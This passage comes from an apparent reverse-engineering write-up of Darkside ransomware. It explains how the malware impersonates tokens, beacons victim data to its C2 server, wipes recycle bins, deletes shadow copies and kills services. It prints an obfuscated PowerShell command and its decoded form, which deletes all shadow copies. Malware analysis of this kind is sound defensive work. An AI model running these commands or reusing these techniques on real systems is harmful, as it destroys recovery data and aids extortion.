
Figure 19: Adjust Token Privileges function.
Security Context Impersonation
If possible, Darkside tries to have its process impersonate the security context of a logged-on user on the system.
First, it checks if the logged-on user has an account with the referenced domain name of NT AUTHORITY, AUTORITE NT, or NT-AUTORITÄT. This is done by calling GetTokenInformation to retrieve the user’s SID and then LookupAccountSidW to look up the referenced domain name.

Figure 20: Function to check if the user’s token has NT AUTHORITY.
If the user’s token has NT AUTHORITY, Darkside then retrieves the user’s token by calling WTSGetActiveConsoleSessionId and WTSQueryUserToken.

Figure 21: Function to retrieve user’s token.
Darkside stores this token in memory and calls ImpersonateLoggedOnUser upon file encryption.
GUID Checksum
Darkside first has a function to perform CRC32 hashing and XOR operations. This function uses 0xDEADBEEF as the first CRC32 value and performs XOR operations with the data blob in between.

Figure 22: Function to generate CRC32 checksum.
To generate the victim’s checksum using their GUID, Darkside goes through 4 rounds of this CRC32 checksum function on the victim’s machine GUID. It also has a function to convert the final checksum from bytes into hex string form.

Figure 23: Function to generate GUID checksum.
File Logging
If the LOGGING_FLAG in the configuration is set to 1, the ransomware will begin logging every operation into a log file.
First, it generates the log file name by formatting the GUID checksum into LOG%s.TXT.

Figure 24: Function to generate log file name.
Next, Darkside creates the log file in the same folder as the malware executable using GetModuleFileNameW and CreateFileW.

Figure 25: Function to create log file in current directory.
Ransom Note Readme File
If the RANSOM_NOTE_FLAG in the configuration is set to 1, the ransomware will generate a README file name. This file with the ransom note inside will be dropped on every directory that it encrypts.
The README file name is generated by formatting the GUID checksum into README%s.TXT.

Figure 26: Function to generate README file name.
Command Line Parameters
Darkside can take command line parameters of -path and a directory name. This can be uses to specifically encrypt the chosen directory using normal encryption.

Figure 27: Darkside checking for -path parameter.
If -path is not provided but instead the parameter is a file name, the malware only encrypts that specific file.

Figure 28: Darkside checking for file parameter.
In the case where the folder/file path in the parameter is a link (.lnk), Darkside calls a function to find the full path to the folder/file from that link.
This function uses CoCreateInstance with the CLSID of {00021401-0000-0000-C000-000000000046} to query an interface from windows.storage.dll.
It probably uses IStorageFolderHandleAccess and IStorageFileHandleAccess interfaces to extract the full path from the link, but I’m not too sure about this.
I’m kind of terrible at COM objects, so if anyone understands how this works, please hit me up!

Figure 29: Function to query interfaces from windows.storage.dll to process .link files.
Run-once Mutex
If the BUILD_MUTEX_FLAG in the configuration is set to 1, the ransomware will build a run-once mutex string. By calling OpenMutex on the mutex, it can check to make sure that there is only one Darkside instance running at any point in time.
The function to generate this mutex first retrieves the current malware file path and reads the file’s content into a heap buffer using GetModuleFileNameW, CreateFileW, GetFileSize, and ReadFile.
The file buffer checksum is then calculated by going through one round of CRC32_checksum_generator function.
The mutex string is decrypted by decrypt_large_buffer and added into the string Global\XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX. All the “X”s in the string is then replaced with the hex string of the file buffer checksum.
The Global part means that the mutex is visible in all terminal server sessions.
Figure 31: Function to build mutex string.
Single File/Folder Encryption
Because the function to encrypt a single file/folder is only used when parameters are given, it is most likely for testing purposes only. Therefore, this function is not too complex.
First, it checks if CHECK_RUSSIAN_COMP_FLAG is set to 1 in the configuration. If it is, then it proceeds to check if the victim’s computer’s language is Russian by parsing the outputs of GetUserDefaultLangID and GetSystemDefaultUILanguage.
If the computer’s language is Russian, it exits immediately. I don’t think I need to go into details about why this code block is here ;).

Figure 31: Exiting immediately if computer’s language is Russian.
I. Encrypt UNC Server Path
Next, it checks if the file path is a path to a UNC server by calling PathIsUNCServerW. If it is, the UNC encryption function is called. In this function, Darkside enumerates through all network shared using NetShareEnum, builds a valid UNC network path for each, and calls the main_encryption function to encrypt them.

Figure 32: UNC server enumeration and encryption function.
II. Encrypt Normal Path
If a path does not lead to a UNC server, Darkside will build the valid path accordingly by checking if the path is a network path, a path to a mounted network drive, or just a normal path on the system.

Figure 33: Building final file/folder path.
Here is what goes into the log file if LOGGING_FLAG is 1.

Figure 34: Encryption stats logging.
Before calling the main_encryption function to encrypt this final path, Darkside will try calling ImpersonateLoggedOnUser(USER_TOKEN) if it has NT AUTHORITY to impersonate the user while performing file encryption.
Full Encryption
When command line parameters are not provided, Darkside will perform a full encryption on the victim’s machine, which includes many other operations such as contacting the C2 server, deleting shadow copies, terminating processes and services, …
This function also has the same code block to check for Russian language on the victim computer.
I. Connecting To C2 & Sending Victim Information
If CONFIG_C2_URL_FLAG is set to 1 and the C2 URL is provided in the configuration, it will send the victim’s OS information to the C2 server.
The function to extract user’s OS information uses functions such as GetUserNameW, GetComputerNameW, MachinePreferredUILanguage to find these informations.

Figure 35: Extracting OS information.
After having extracted everything, it will write all the datas into a string format into this JSON form.
"os":{
  "lang":"en-US",
  "username":"cdong49",
  "hostname":"DESKTOP-739L404",
  "domain":"WORKGROUP",
  "os_type":"windows",
  "os_version":"Windows 10 Education N",
  "os_arch":"x64",
  "disks":"C:69/99",
  "id":"c46289476b8ceea97117"
}
Next, it will build a wrapper string to include the malware version and the victim’s UID with this OS information.

Figure 36: Building full string for user’s information.
The final string will be in this JSON form.
{
  "bot":{
    "ver":"1.8.6.2",
    "uid":"060108efb510c98"
  },
  "os":{
    "lang":"en-US",
    "username":"cdong49",
    "hostname":"DESKTOP-739L404",
    "domain":"WORKGROUP",
    "os_type":"windows",
    "os_version":"Windows 10 Education N",
    "os_arch":"x64",
    "disks":
    "C:69/99",
    "id":"c46289476b8ceea97117"
  }
}
This string will be hashed by a manual hashing function. Again, I didn’t bother to understand this because it’s just a hashing function and does not contribute anything to my understanding of the malware. It’s just here to make sure the information is not sent in plaintext.

Figure 37: Network data hashing function.
The hashed information string and the victim UID are then written into this format string, which is later used as the network packet’s content to be sent to C2.
random_num1=hash(information_string)&random_num2=victim_UID

Figure 38: Building network packet’s content.
At this point, Darkside uses InternetOpenW and InternetConnectW to open a handle to an Firefox/80.0 Internet application and connect to the C2 server at port 443.

Figure 39: Connecting to C2.
After a connection is established, it sends a POST request to the C2 using HttpOpenRequestW, decrypts the HTTP header, sets internet options using InternetSetOptionW, and finally sends the packet with the generated content buffer above.

Figure 40: Sending victim’s information to C2.
Finally, Darkside calls HttpQueryInfoW to query the status code and check to see if the packet is sent successfully.
II. Wiping Recycle Bin
If the WIPE_RECYCLE_BIN_FLAG in the configuration is set to 1 and the current process is ran as an ADMIN, Darkside will try to wipe all recycle bin folders that it can find in the machine’s drives.
First, to find a recycle bin folder in a given drive path, the function iteratively calls FindFirstFileExW and FindNextFileW to find a folder that contains ”*recycle*” in its name.

Figure 41: Function to find the recycle bin folder in a drive.
After finding the path to the recycle bin, Darkside loops through each directory inside and calls a recursive function to completely empty it.

Figure 42: Function to wipe the recycle bin folder.
The recursive function is pretty simple. It uses FindFirstFileExW and FindNextFileW to find files and folders inside. If it finds a file, it will call DeleteFileW to delete it. If it finds a folder, it will recursively call itself again to delete the folder’s contents and call RemoveDirectoryW to delete it.

Figure 43: Recursive function to empty a given folder.
III. Deleting Shadow Copies
If the DELETE_SHADOW_COPIES_FLAG in the configuration is set to 1, Darkside will try to delete all shadow copies on the system. There are two different functions to handle this task based on the machine’s system architecture.
If the machine is an 64-bit Windows machine, it decrypts a CMD command and execute it using CreateProcessW.

Figure 44: Executing a Powershell script to delete shadow copies.
Below is the decrypted CMD command.
powershell -ep bypass -c "(0..61)|%{$s+=[char][byte]('0x'+'4765742D576D694F626A6563742057696E33325F536861646F77636F7079207C20466F72456163682D4F626A656374207B245F2E44656C65746528293B7D20'.Substring(2*$_,2))};iex $s"
This command loops 61 times, extracts 2 characters at a time, converts it into a byte, and converts that byte into an ASCII character.
Decoding this string will produce this Powershell command, which gets each Win32_Shadowcopy object on the system and delete it.
Get-WmiObject Win32_Shadowcopy | ForEach-Object {$_.Delete();}
If the machine is an 32-bit Windows machine, things are a bit fancier.
Darkside will call CoInitializeEx, CoInitializeSecurity, and CoCreateInstance to create a single object of the class IWbemLocator with the specified CLSID {4590F811-1D3A-11D0-891F-00AA004B2E24} to query from wbemprox.dll.
Using the object IWbemLocator, it calls the ConnectServer function to connect to the local “root/cimv2” namespace and obtains a pointer to the IWbemServices object.

Figure 45: Using COM object to connect to ROOT/CIMV2.
With this IWbemServices object, Darkside executes the SQL query SELECT * FROM Win32_ShadowCopy to retrieve an enumerator of all the shadow copies in the local server.
It then loops through each of the shadow copy objects, gets its ID, and calls the object’s DeleteInstance function to delete itself.
This will eventually deletes all the shadow copy storage areas in the computer.

Figure 46: Extracting and deleting all shadow copies.
IV. Killing Target Services
If the SERVICE_TO_KILL_FLAG in the configuration is set to 1, Darkside will traverse through all services on the machine and kill any service that is in the configuration’s SERVICE_TO_KILL list.
This is done by calling OpenSCManagerW to open the service control manager and EnumServicesStatusExW to enumerate all services with SERVICE_WIN32 status.

Figure 47: Opening service control manager.
Darkside iteratively loops through these services and checks if each exists in the SERVICE_TO_KILL list. If it is, then the service is stopped and deleted with the ControlService and DeleteService calls.

Figure 48: Looping and killing services.
IV. Killing Target Processes
If the PROCESS_TO_KILL_FLAG in the configuration is set to 1, Darkside will traverse through all processes on the machine and terminate any process that is in the configuration’s PROCESS_TO_KILL list.
This is done by calling NtQuerySystemInformation to query an array of SYSTEM_PROCESS_INFORMATION structs with each containing a process name.
Darkside iteratively loops through these processes and checks if each exist in the PROCESS_TO_KILL. If it is, then the process is terminated using TerminateProcess.
